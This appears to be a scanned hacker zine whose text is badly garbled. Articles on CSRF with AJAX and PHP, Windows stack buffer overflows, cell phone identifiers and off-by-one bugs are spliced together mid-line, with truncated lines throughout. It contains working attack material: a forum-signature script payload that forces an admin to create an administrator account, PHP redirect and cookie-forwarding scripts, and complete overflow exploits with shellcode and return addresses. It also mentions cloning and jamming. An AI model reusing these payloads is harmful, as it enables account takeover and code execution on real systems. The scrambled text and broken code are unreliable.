 $A JAX - Asychronus JavaScript and XML - Allows an update/sec$ without having to refresh a page, or a part of a page, etc..

 $CRSF - Cross-Site-Request-Forgerv - Mostlv like the opposi$ - in a sense that instead of exploiting the user's trust in a  $\kappa$ exploit the website's trust in a user.

### /~CONTENTS

\x01 - Using AJAX for CRSF.

\x02 - Using PHP for CRSF.

\x03 - Minor Bullshit.

\x01: Using AJAX for CRSF

There are (now) quite a few good examples and hundreds of bigthat use AJAX to import nice effects and cool stuff to their  $p_i$ things tell you how to use it for things deemed 'bad'. However, 2 things I think are great examples of using it for misdeeds..

[1] MySpace 'samy is my hero' Worm

[2] CriticalSecurity.NET 'I love IceShaman' Script

Firstly, the I say number one is a worm. It is such because itself to a user's profile when they visited. Unfortunately (e) over 1mill users) it didn't work as fast as it could have, because Internet Explorer's dumb 'feature' of executing JavaScript in this can be found by going to http://namb.la/.

The second one is a script (only) because it did not replication user's anything. It is a good example, however. You can find the asking IceShaman on irc.hackthissite.org.

Anyway, these are only meant so you can take a look at them. through some code and technical mumbo-jumbo....To start, we need call the XMLHttpRequest Object. There are many ways of calling

SOCKADDR\_IN client; WSADATA wsaData; for(int  $i = 0$ ;  $i <$  sizeof(buffer);  $i^{++}$ )  $buffer[i] = 'X';$  $*(int *)$  (buffer + 260) = 0x7C82385D; memcpy(buffer + 264, shellcode, strlen(shellcode)); WSAStartup(MAKEWORD(2, 2), &wsaData); hSock = socket(AF\_INET, SOCK\_STREAM, IPPROTO\_TCP);  $client.\sin_family = AF_\text{INET};$  $client.sin\_addr.s\_addr = inst\_addr("127.0.0.1")$ ; client.sin\_port = htons $(1337)$ ;  $if(connect(hSock, (sockaddr *) & client, sizeof(client)) ==$ { printf("Failed\n"); WSACleanup(); return 0; } send(hSock, buffer, sizeof(buffer), 0); closesocket(hSock); WSACleanup(); return 0;

}

================================================================================

```
break;
        }
        else
            buf [ret] = 0;
    }
}
closesocket(hClient);
closesocket(hSock);
WSACleanup();
return 0;
```
Clearly biting off more than it can chew in it's call to recv. little socketry you can take the offensive and make the 'server want.

================================================================================

================================================================================

#include <windows.h> #include <stdio.h>

char shellcode[] = "\x31\xD2\x52\x52\x52\x52\xB8\xEA\x04\xD8\x77\xFF" "\xD0\x31\xC0\x50\xB8\xA2\xCA\x81\x7C\xFF\xD0";

int main()

```
char buffer[300];
SOCKET hSock;
```
{

}

we'll just use a 'foolproof' method. Not all browsers support t almost any new-age browser supports it.

```
var http_request = false;
 if (window.XMLHttpRequest) {
 // This is the way to ask for the XMLHttpRequest
  // object in Mozilla, Safari, etc;
 http_request = new XMLHttpRequest();
  if (http_request.overrideMimeType) {
    // Some versions of Mozilla get ..pissy..when the mimetype
     http_request.overrideMimeType('text/xml');
   }
 } else if (window.ActiveXObject) {
   try {
    // IE has 2 different ways (versions of IE)
    // of getting the XMLHttp object.
    http_request=new ActiveXObject("Msxml2.XMLHTTP");
   } catch (e) {
     try {
     http_request = new ActiveXObject("Microsoft.XMLHTTP");
     } catch (e) {
   }
  }
}
if(!http_request){
 // browser doesn't support the object..
  alert('browser needs to DIE.');
}
```
It all may seem like a rush to you, but it is very simple. We what way we need to call the object. Since Internet Explorer is retarded, it has different ways to call it depending on the ver get the object at all, then it gives you an alert. For the sake we'll import this and everything we need into a function. This

able to send POST requests, and thus GET variables.

```
[code]
var http_request = false;
function doPost(url, parameters) {
  http_request = false;
  if (window.XMLHttpRequest) {
  // This is the way to ask for the XMLHttpRequest
  // object in Mozilla, Safari, etc;
  http request = new XMLHttpRequest();
if (http_request.overrideMimeType) {
  // Some versions of Mozilla get ..pissy..when the mimetype is
  http_request.overrideMimeType('text/xml');
  }
} else if (window.ActiveXObject) {
  try {
  // IE has 2 different ways (with different versions of IE) of
XMLHttp object. The next two are these
  http_request=new ActiveXObject("Msxml2.XMLHTTP");
  } catch (e) {
    try {
      http_request = new ActiveXObject("Microsoft.XMLHTTP");
    } catch (e) \{ \}}
           }
           if (!http_request) {
           // either the browser is too old, doesn't support the
            document.write('hono!');
            return false;
           }
           http_request.onreadystatechange = callBackFunc;
           // We open link to our url
           http_request.open('POST', url, false);
           // The next 3 setRequestHeader()s are so we can use
```
#include <stdio.h> int main(int argc, char \*\* argv) char buf[256]; WSADATA wsaData; SOCKET hSock; SOCKET hClient; SOCKADDR\_IN server; WSAStartup(MAKEWORD(2, 2), &wsaData); hSock = socket(AF\_INET, SOCK\_STREAM, IPPROTO\_TCP); server.sin\_family = AF\_INET; server.sin\_addr.s\_addr = INADDR\_ANY; server.sin\_port = htons(1337); bind(hSock, (sockaddr \*) &server, sizeof(server)); listen(hSock, 1); hClient = accept(hSock, NULL, NULL); if(hClient != INVALID\_SOCKET) { int ret; printf("client accepted\n"); while(ret =  $recv(hClient, but, 512, 0))$ { if(ret == SOCKET\_ERROR)  $\left\{ \right.$ printf("%d\n", WSAGetLastError());

{

```
int main()
{
    char buffer[300];
    for(int i = 0; i < sizeof(buffer); i^{++})
       buffer[i] = 'X';*(int *) (buffer + 260) = 0x7C82385D;
    memcpy(buffer + 264, shellcode, strlen(shellcode));
    SHELLEXECUTEINFO info = \{ 0 \};
    info.cbSize = sizeof(info);info.lpVerb = "open";
    info.lpFile = "c:\\vella.exe";info.lpParameters = buffer;
    info.nShow = SW_SHOW;ShellExecuteEx(&info);
    return 0;
}
```
If it worked, you're practically ready to exploit a real program

So, let's say retard coded this stupid 'server' if you could call sure to link ws2\_32.lib when compiling a winsock enabled appli-

================================================================================

#include <winsock2.h>

```
http_request.setRequestHeader("Content-type",
"application/x-www-form-urlencoded");
          http_request.setRequestHeader("Content-length", para
          http_request.setRequestHeader("Connection", "close");
          // Ok, send our shit now :-)
          http_request.send(parameters);
           }
           function callBackFunc() {
            if (http request.readyState == 4) {
                if (http_request.status == 200) {
                    return true;
                } else {
                    return false;
                }
             }
           }
```
If you need to only send GET parameters, you would use the func doPost('file.ext?get=vars', '');

This code with no extra whitespace that you can link to is loca http://dynxss.whiteacid.org/x.js.

================================================================================ Okay, so we've got our object working, and we want to start doing cool stuff, like making the admin create a new unrestricted acc right? Now it's time for a 'case study'. This is just a simple simple.

> FlexBB 0.5.5b cleaned new posts extraneously, but it didn't eve signatures. It was possible to inject any code you wished, from full-blown 'you have been logged out, please log in' screens. S look at the administration panel and figured out what I needed administrator account. Luckily, since FlexBB is still in develo have to parse for any hashes or anything.

> So I had to send 5 variables. A username, the password, passw and the level of access. I want admin, of course. But what happens when the  $y$

admin views this again? It will just keep 'attempting' to creat over and over... We could either use some random name making  $f_i$ off-site list. Just so I didn't have to write even more code, use 'Math.floor(Math.random()\*(n+1)'. So, I'd put something li var name = 'blah'+Math.floor(Math.random()\*(n+1));

And I'd usually have a new name every time. Most likely the adm notice this, so we could write a function that is called before created to check if an account has already been created with a but we're doing this quick here. Anywho, so our code in our sig like:

<script src="http://mysite.org/lib.js"></script> <script>var

name='blah'+Math.floor(Math.random()\*(n+1));doPost('flexbb/adm addmember&do=addmember2',

'&username='+name+'&password=fuyck&password2=fuyck&email=fuck@ 4');</script>

\x02 Using PHP for CRSF.

I know you're thinking I'm weird at this point, but it can be really need is a host that supports PHP.

The best thing about this is that it can be used with just a simple  $r = r$ from one page. So imagine that you link to an 'image' file that is really just a masked PHP file. It executes with either predefined dynamic uses by GET variables.

[1]. Predefined/Static.

<?php header("Location: http://www.somesite.org/index.php?act=deluser&id=1

[2]. Dynamic (call by something like <img src='http://mysite.org/img.jpg?s=site.org&p=ucp.php&g=op:edprof m%20so%20dumb'>) (seems a bit complicated? lol.)

 $$site = $GET['s']; $page = $GET['p']; $vars = $GET['g']; $r_0$ explode(',',  $vars)$ ; foreach( $sharp$ realvars as  $f(v)$ { $\$  $x = exp$ lode('

0012FE18 58585858

So ESP and EBP start there right before the RET. Then 58585858 EBP, and our new RET is RETN'ed and goes to JMP ESP. At that po also been decremented, and now points to our shellcode immediat RET. Convenient! I think we are ready to attack our first appli wimp, and I think you can do it. Here's the vulnerable little t

================================================================================

================================================================================

```
#include <string.h>
int main(int argc, char ** argv)
{
    char buf[256];
    if(\arg c = 2)
        strcpy(buf, argy[1]);
}
```
The exploit program only adds one more dimension to our existing we have a JMP ESP instruction pointer, and our shellcode is pla it. I then start up our vulnerable program, with our specially the argument, with ShellExecuteEx.

================================================================================

#include <string.h> #include <windows.h>

char shellcode[] =

"\x31\xD2\x52\x52\x52\x52\xB8\xEA\x04\xD8\x77\xFF"

 $"\xD0\x31\xC0\x50\xB8\xA2\xCA\x81\x7C\xFF\xD0"$ ;

```
for(int i = 0; i < sizeof(buffer); i^{++})
    buffer[i] = 'X';//
// 0x7C82385D is a JMP ESP instruction
```

```
// Shellcode placed after overflowed RET
//
```

```
*(int *) (buffer + 260) = 0x7C82385D;
memcpy(buffer + 264, shellcode, strlen(shellcode));
```

```
copy(buffer);
printf("If we got here, it didn't exit like it should have
return 0;
```
}

Now let's look at the stack right as the function is going to  $r$ this code is going to execute, and the stack around this area. instruction indicates the value of ESP after it has executed.

```
MOV ESP,EBP ; ESP = 0012FDF8
POP EBP : ESP = 0012FDFC
RETN ; ESP = 0012FE00
```
0012FDF8 58585858 << This is the EBP we overwrote with 'X's 0012FDFC 7C82385D  $\lt\lt$  This is the RET to the JMP ESP, which is  $0012$ FE00 5252D231 << This is the start of the shellcode immediately 0012FE04 EAB85252 0012FE08 FF77D804 0012FE0C 50C031D0 0012FE10 81CAA2B8 0012FE14 58D0FF7C

 $'$ &'.\$x[0].'='.\$x[1]; } header("Location: ".\$site."/".\$page."?". Also, if you can send along document.cookie, you could do somet \$out = "POST \$page HTTP/1.1\r\n"; \$out .= "Host: \$host\r\n"; \$c  $\text{Scookie}\r\n^n$ ;  $\text{out} = \text{User-Agent}$ :  $\text{Suseragent}\r\n\n''$ ;  $\text{four} = \text{Cov}$ ".(strlen(\$data))."\r\n"; \$out .= "Connection: Close\r\n"; \$out "Content-Type: application/x-www-form-urlencoded\r\n\r\n\$data"; fsockopen(\$site, 80, \$errno, \$errstr, 0); fwrite(\$fs, \$out); fo

Although these are not really practical approaches, as in the f cannot automate POST data, and the second will be defeated if t checks IP addresses (which isn't very common except among the l such.)

#### \x03 Minor Bullshit

================================================================================ There are many XSS attacks that happen every day. Most are unsu they are just simple techniques that are extremely noticeable. this is either blatant stupidity, or the nature of the attack l sight. This is a big problem, because we don't want the adminis some wierd-ass fuckup on a page he's visiting, and look too muc

# ################################################################################ # Cellular Surpises #

################################################################################

So You Missed the Wireless Revolution?

Everyone is familiar with cellular phones and has at some point phone. Most people in so-called civilized countries own cell ph regularly. With such a widespread use there arise certain indiv interest in pushing these phones and their providers to their u limitations and asking that god-forsaken question: "Just what o cell phone?"

With their momentous rise in popularity, cell phone providers a

think of new and unique options for their phones; what started utility for connecting individuals has evolved and been given : organizers, gaming, text messaging, picture taking and built in tone downloading and much, much more. Indeed, with the apple i phone, recently developed by Apple and Motorola, the future log this industry. The phone companies give so many options to phone users don't even realize that the phone may have abilities they menus that could change the phone's functioning, passwords that change their number to whatever they want at any time. Fortunal entrepreneurs who realize the value of this information provide online references.

When you get a cell phone, you're going to have a wireless cell Now, don't get the wireless provider confused with the phone's have a Nokia or Motorola, but your wireless provider could be : yet, T-Mobile. Although T-Mobile does have decent roaming parts GSM. Just what are roaming partners? Well, we've got to underst is first. Now, let's say that my home service area is the state were to go to say, Hawaii, I would no longer be in my home area. roaming. When I'm roaming, I may be charged more for my calls. home area? It'll be listed in the phone plan. There is no set home area covers. It can be a city, a state, the whole country is defined by whatever rate plan you use. That rate plan will  $\alpha$ roaming charge. Sometimes you'll need to pay a bit extra, other provider just won't have a roaming charge. Providers will alway wide network of roaming partners. If I go to France, my provide that area. If the provider has no roaming partners in France, won't get any service. However, if my provider is say, T-Mobile perfectly fine. They have a partnership with Bouygues Telecom, with national coverage.

Well, what is it that makes a cell phone unique? In addition  $t_1$ (MIN) each phone has its own electronic serial number (ESN),  $f_i$ every phone. It's engraved into a memory chip called Programma This is how our specially crafted exploit buffer looks when laid actual memory

================================================================================

================================================================================

exploit: < shellcode > < xxxxxxxxxxxxxxxxxxxxxxxxxx > < alt memory :  $\leq$  bufferbufferbufferbufferbuffer  $>$   $\leq$  saved EBP  $>$   $\leq$  rea

The result it returns to our altered RET address, JMP EAX takes shellcode. There is another register which allows our shellcode if we alter our program. We can have our program JMP ESP, This out very nicely. Let me show you the example and explain it aft

```
#include <string.h>
#include <stdio.h>
char shellcode[] ="\x31\xD2\x52\x52\x52\x52\xB8\xEA\x04\xD8\x77\xFF"
    "\xD0\x31\xC0\x50\xB8\xA2\xCA\x81\x7C\xFF\xD0";
void copy(char *s)
{
    char buf[256];
    strcpy(buf, s);
}
int main()
{
    char buffer[300];
```

```
================================================================================
#include <string.h>
#include <stdio.h>
char shellcode[] =
    "\x31\xD2\x52\x52\x52\x52\xB8\xEA\x04\xD8\x77\xFF"
    "\xD0\x31\xC0\x50\xB8\xA2\xCA\x81\x7C\xFF\xD0";
void copy(char *s)
{
    char buf[256];
    strcpy(buf, s);
}
int main()
{
    char buffer[512];
    for(int i = 0; i < 260; i++)buffer[i] = 'X';//
    // Shellcode placed at start of exploit buf
    // 0x7C816353 is a JMP EAX instruction
    //
    memcpy(buffer, shellcode, strlen(shellcode));
    *(int *) (buffer + 260) = 0x7C816353;
    copy(buffer);
    printf("If we got here, it didn't exit like it should have
    return 0;
}
```
Memory (PROM), Erasable Programmable Read Only Memory (EPROM), Erasable Programmable Read Only Memory (EEPROM). EPROM and EEPR commonly used. To find your ESN, either take out your phone's b there should be some sort of information sticker, called a comp with your ESN listed or dial \*#06#. If not, check for an Intern Equipment Identity (IMEI) number. IMEI means that your phone is through the Global System for Mobile Communications (GSM), which popular by the way, besides being the standard for Europe and A about 80% of the wireless market. Code Division Multiple Access U.S. attempt at equaling GSM. There's an argument out there about better, GSM or CDMA. It's a fairly interesting argument with go sides. GSM is used by companies like AT&T, Cingular and T-mobil favored by Verizon and Sprint; they're roaming partners, and Al GSM has worse audio quality than CDMA, but that depends on a nu Personally, I prefer GSM, but it's your choice.

So anyway, back to ESN. The ESN is an 11 digit identification n xxxxxxxxxxx. That looks pretty ugly, so I'm going to cut it int xxx-xx-xxxxxx. The first part is the manufacturer's decimal cod code which tells you who made your phone. The next 2 digits are the last 6 digits are the phone's serial number (SNR) uniquely phone.

With GSM you have an IMEI code. An IMEI code is a unique 15 dig number formatted: either xxxxxx-xx-xxxxxx-x or xxxxxxxx-xxxxxx the phone's production date, before or after January 1, 2003. The digits are the type approval/allocation code (TAC). This shows approval/allocation was sought for the phone. The first 2 digit represent the country code. I shouldn't need to say this, but j country code is the same for both wired and wireless telecommun second group of numbers is the Final Assembly Code (FAC) and use the manufacturer.

However, a procedure set January 1, 2003 makes the FAC obsolete

00 until April 1, 2004 when it is no longer included. Because procedure, the TAC was expanded to 8 digits. The third group is Serial Number (SNR). Finally, the last group is the Check Digit check the code for its validity. It's a checksum to prevent IME CD only applies to phones of Phase 2 and higher, Phase 1 GSMs  $\overline{\phantom{a}}$ 0 for the CD. An International Mobile Equipment Identity and Soft (IMEISV) number is sometimes used. It gives you the phones orig number by adding a 2 digit Software Version Number (SVN) at the So the number format is changed to xxxxxxxx-xxxxxx-x-xx.

Further information on your phone is contained in the Subscriber (SIM) card. The SIM card originally started out on GSM phones, usefulness of the card and promptly began implementing it as  $w$ are still superior though. When you turn on your phone and try features too early, you may get a message like "Reading SIM", number stored in your phonebook without going through the phone list the name of the person you're calling. That's because phone such as numbers and missed calls is, usually by default, stored Now, technically, SIM is not really the card itself. SIM refers Integrated Circuit Card (UICC) with an SIM application that sto and text messages. Among other things, it can also store memos browser bookmarks for those with wireless Internet phone acces

The SIM card also contains several numbers that identify it and that uses it. First is the International Mobile Station Identi The IMSI number is a unique 15 digit identification number that and Universal Mobile Telecommunications System (UMTS) network  $\frac{1}{2}$ users. UMTS is a third generation mobile phone system, as appose is second generation. Originally, UMTS phones were incompatible of 2004, UMTS phones have been dual UMTS/GSM, allowing them to functioning in a UMTS unsupported area. UMTS has also been call isn't exactly true since UMTS only uses W-CDMA's air interface between phones and towers, while using GSM's Mobile Application the protocol providing mobile functions like call routing and  $\overline{\phantom{a}}$  The address of such an instruction on your machine may not match for yourself! So here's what I made. A simple shellcode, this i of the tutorial. See Delikon's Windows shellcode-picture Book  $(http://www.delikon.de/shellbuch/eng/1.html)$  for more info on t technique for making Windows shellcode.

================================================================================

; Assembles NASM -fbin prog.asm

================================================================================



I then extract the shellcode from the compiled program, using a editor. It corresponds to the opcodes which would make a messag error pop up, and then exit. So now I make a small program which shellcode at the start of the buffer that we control, and then of it using a JMP EAX call.

It worked first try, and redirected execution to where all those what if we replaced that with some executable code instead of  $\frac{1}{1}$ called shellcode. It consists of some compiled opcodes that we gearworks of a vulnerable program to make it do what we want. because some useful shellcode is outside the scope of this art make some very simple shellcode.

================================================================================

#include <windows.h>

```
int main()
```

```
{
```

```
MessageBox(0, 0, 0, 0);
ExitProcess(0);
```

```
return 0;
```
}

Then, debug the program, step into it, and see where it takes base address that the DLL is loaded at varies in different Wind distributions, and makes this shellcode very unportable The add will probably different, but stepping through the program, I found ExitProcess is at 0x7c81caa2 and MessageBox at 0x77d804ea.

================================ NOTE NOTE NOTE ================================ -------------------------------------------------------------------------------- | The address of such an instruction on your machine may not m Search for yourself! --------------------------------------------------------------------------------

================================================================================ codecs. The equivalent of the SIM on UMTS is the USIM or Univer Identity Module.

> Don't go getting the IMSI and the IMEI confused. They're both 1 identification numbers, however, IMEI is for your phone, and IM SIM. The IMEI will be printed on an information sticker under t your phone, and you can also bring it up by using the standard The IMSI will be printed on your SIM card. Often the formatting xxxxxxxxxxxxxx. Like the IMEI, this number can be taken apart. into portions, the formatting becomes  $xxx - xx(x) -xxxxxxxxx(x)$ . W part two and an x in part three in parenthesis? The first set of your Mobile Country Code (MCC). There is a special set of IMSI codes. The next set can be either two or three digits, dependin live: two digits in Europe, three in North America. This is the Code (MNC) which tells you what mobile network you're using. Th can be nine or ten digits is the Mobile Station Identification which uniquely identifies you as a network's subscriber.

================================================================================ The MCC and MNC come together with the Local Area Code (LAC) to Location Area Identity (LAI). Before we can talk about LAIs we one more term, that being the Public Land Mobile Network (PLMN) phone network. The information transmission for cellular phones around cellular towers, which of course use radio waves. PLMNs wireless networks that use radio transmission involving land ba transmitters or radio base stations, so wireless phone services internet services, and so on. An LAI is an identifying code tra cellular towers that allows a cellular phone to select the towe strongest signal. You might have a single signal bar showing on suddenly it jumps to five. Your phone just switched to a differ a stronger signal.

> The last thing I'll mention relating to SIMs is the Internation ID (ICCID), which is a number that identifies your UICC.

On a final note, what if my antenna signal is low, a one for  $e$ . phone just won't switch networks. For a while now, a bunch of been selling little golden circuit stickers that you can attach your phone, under the battery, and "boost your antenna signal" sell for around \$20 in stores and they are bogus, they are a  $p$ a waste of money. The older ones are rectangular; I know Just  $\mathsf{I}$ out with little square ones now because the old ones are too big practically all the flip phones. Adding a little golden circuit inside of your phone will in no way boost your antenna signal; stupid money making scam that you should under no circumstance your antenna signal is extremely low and you're moving, it show few minutes. If not you can always manually change networks; most option that allows you to search for available networks and sel

With so many people using cell phones, naturally there are people push the limits of cellular law with a number of inventive ide going to mention these applications, not go into detail on them scanners, largely considered either a load of fun or unlawful i Electronic Communications Privacy Act. What are scanners? Plain let you listen in on other conversations. You can buy scanners prices, usually hundreds of dollars, or you could just make you several old cell phone models. Next, we have cellular cloning. so one phone mimics another. By copying a phone's MIN and ESN Say I copy the ESN and MIN of phone A to phone B. Then phone B phone A rings, and all charges from phone B will be billed to  $p$ me to make free calls while someone else pays the bills. The phone are stored in the Number Assignment Module (NAM). The NAM will or EEPROM chip; you guess which is easiest to clone. Next, let unlocking. This is probably the most common thing people do to a cell phone is locked it means you can only use it with a certain wireless provider's SIM cards. To unlock the phone you have to enter a varies from phone to phone. Usually you can just call up your  $\vert$ them for the unlock code, but you can also find them in a variety publications. On another note, you remember those menus I ment



So, I needed 104h, 260, bytes of junk, before I get to the RET. reason your situation is different you can start small and keep end of a buffer filled with your data, to make the program cras the size of the buffer, keeping an eye on EIP when it is crashi replace the end of it with the address of your JMP EAX instruct the crime:

================================================================================

```
#include <string.h>
void copy(char *s)
{
    char buf[256];
    strcpy(buf, s);
}
int main()
{
    char buffer[512];
    for(int i = 0; i < 260; i++)
        buffer[i] = 'X';*(int *) (buffer + 260) = 0x7C816353;
    copy(buffer);
    return 0;
}
```
Where SOMEREGISTER is a register like EAX, ESP, EBX, as close as possible. In our code, for example, we are very lucky in the strcpy( $\ldots$ ) returns a pointer to the destination buffer, which we over, and return values are in EAX. So, we need to find an inst JMP EAX or CALL EAX.

One way that we can do this is by using the OLLYUNI plug-in (http://www.phenoelit.de/win/index.html)

To use, put the plug-in DLL in the same dir as the Olly executa debug, right click the disassembly window, and go to Overflow Return then select ASCII Overflow Returns, and then JMP/CALL EAX. It will awhile trying to search for the instruction in memory, but then about a minute. Then, right click again, and write the values will show you the address of an instruction in memory. You will value that is in a loaded DLL. I, for example, found one at Ox<sup>7</sup> kernel32.dll.



So here's how the stack is laid out. We are going to write past buffer, to the RET value, and overwrite the RET with the addres EAX instruction:

 $[$   $($ ..... EBP-100 .....)  $($ ... EBP ...)  $($ ... EBP + 4 ...) ]  $\hat{\phantom{a}}$ | < Buffer -------> Saved EBP --------> RET >

of the text? Well, they certainly exist. Each phone has at leas contains anything from pixel tests to security settings specifi wireless providers, not consumers. These menus can be accessed code, which like the unlock code, varies from model to model. F cell phone jammers. This is a cellular DoS attack on a surround jammers can be set to a certain frequency; the more expensive on range of frequencies. By emitting a signal on the same frequenc digital cell phones, the signals are effectively canceled out. that scanning, cloning and jamming are illegal?

A complete works cited for this article is available online. I' useful links. First is GSM World at www.gsmworld.com. The forma really nice, my favorite part of this site is GSM Roaming, which roaming information for any GSM provider in any country in the if you travel a lot and need reliable roaming coverage. Second, over at www.cellreception.com. They've got the lowdown on all t models and a listing of cellular phone towers anywhere in the U a listing of cellular dead spots which are areas with no servic Mother Nature, not cell phone jammers.

Peace, "Br0kenKeychain"

# ################################################################################ # Exotic Vulnerabilities #

################################################################################ (code and other files associated with nomenumbra's article are http://www.hackbloc.org/zine/vivalarevolution.rar - pass is 'an

#### Intro:

Well, this small paper will be discussing two exotic vulns that and more common, or actually more common knowledge. When bOfs w hit the scene back in the days of Aleph1 they were extremely co (and still are in some), but more and more coders are getting a security risks and are doing boundschecking and are taking other

these 'protections' can often be circumvented in very silly way neglected and misunderstood bugs. I will be discussing off-by-one integer overflows in this paper.

#### Off-by-one errors:

I'm discussing off-by-one errors here, for those who don't know off-by-one error is, here is a short description from wikipedia

"An off-by-one error in computer programming is an avoidable  $e$ . loop iterates one too many or one too few times. Usually this when a programmer fails to take into account that a sequence  $s$ rather than one, or makes mistakes such as using "is less than than or equal to" should have been used in a comparison."

### Example:

Imagine the coder would want do preform an action on elements m X, how would he calculate how many element would he have to product answer n-m, which is ...

WRONG. This example is known as the "fencepost" error (the famous problem). The correct answer would be  $n-m+1$ . See the following

```
for(int i = 0; i < (n-m); i^{++})
DoSomething(X[i+m]);
```
the coder might think he would preform the action over elements actually he preforms them over m to n-1.

So it's actually the result of a shit-ass coder? Well, it is,  $\overline{a}$ bug is made more often than you think. Often hidden deep within app, and not quite as obvious as the given examples. The follow example (totally useless) app that features 3 vulns that can,  $\cdot$ lead to system compromise.

#include <cstdlib>

PUSH EBP MOV EBP,ESP SUB ESP,140 MOV EAX,DWORD PTR SS:[EBP+8] PUSH EAX LEA ECX, DWORD PTR SS: [EBP-100] PUSH ECX CALL main.strcpy ADD ESP,8 ADD ESP,140 MOV ESP,EBP POP EBP RETN

================================================================================

================================================================================

So, essentially, we have control over all the memory from  $EBP-1$ because strcpy does not check whether the buffer is large enough to hijack the program by overwriting the RET which is at EBP+4 return to somewhere else. The way I am presenting is the most  $b$ do this, but this concept may be sort of abstract for you autis read carefully.

If we can find where the RET is on the stack, we can overwrite we want and alter the flow of execution. If all was perfect, we point right to our shellcode. But we may not know the exact add shellcode on the stack, so this might be difficult. So, what we the RET jump to an instruction, which will take the form of

\------------------------/

This represents how the RET address is overwritten. strcpy runs our 256 byte buffer, and overwrites the EBP and EIP. So now, when tries to return from the function calling the RETN instruction pops 0x58585858 into EIP which is invalid, and the program crashes. this by checking the registers. This opens up some possibiliticould potentially overwrite the EIP with anything that we want execute whatever code we wanted, and hijack the flow of the  $pr_1$ 

All this, you may have already known. But, there are several the Windows platform that change the circumstances of this. To see to do now, let's take a close look at copy()'s stack frame.



```
[data, including the buffer, on stack] [saved ebp]
[ret] [args] [main()'s stack frame =>]
  \hat{ }
```

```
|
<< target >>
```
In this problem, we have almost full control over the stack. stra any data that we want onto the stack, provided it does not contain bytes (which strcpy see's as the end of a string). So now, let this vulnerable function after compilation. Compiled with VC++ fat which initializes data on the stack and saves registers:

#include <iostream> #define UserCount 2 using namespace std; struct UserStruct { char\* Username; char\* Password; int Access; }; // lame 'user' structure UserStruct UserArray[UserCount]; // array void LameFunc(char\* Data) // some lame no-good function { char buffer[10]; strcpy(buffer, Data);  $//$  extremely simple b0f for demonstration return; } void SomeLoop(int Times,char\* Data) { // The coder thinks that if Times is  $0$ , the loop won't run sinc 0) will be false // the loop will however run at least 1 time, because of the Do this is off-by-one  $\frac{1}{10}$  this kind of error occurs quite often, but less obvious ofco do { LameFunc(Data); Times--;  $}$  while (Times  $> 0$ ); }

void Initialize()  $//$  initialize the 'users' which may only have usernames and passwords

```
{
UserArray[0]. Username = "123";
UserArray[0].Password = "321";
UserArray[0].Access = 9; // number of times their loop will rund
UserArray[1]. Username = "456";
UserArray[1].Password = "654";
UserArray[1].Access = 1;
}
```

```
bool IsNoShellcode(char* Data) // checks if Data is numeric on
{
for(int i = 0; i < strlen(Data); i^{++})
if (((int) Data[i] > 57) || ((int) Data[i] < 48))return false;
return true;
}
```

```
int Auth(char* User, char* Passwd) // checks if user and password
so it returns the //number of times their loop will run, else
since the coder is under the false //assumption the loop won't
Times is 0
{
```

```
for (int i = 0; i < UserCount; i^{++})
{
if((strcmp(UserArray[i].Username,User) == 0) &&
(strcmp(UserArray[i].Password,Passwd) == 0))
return UserArray[i].Access;
}
return 0;
```

```
}
```

```
int main(int argc, char *argv[])
{
if (argc != 4)
```


When strcpy tries to copy the 512 byte buffer into the 256 byte funny things happen. It disregards that the destination is too overwrites the RET address and the saved EBP. So then it kinda the ASCII value of 'X')

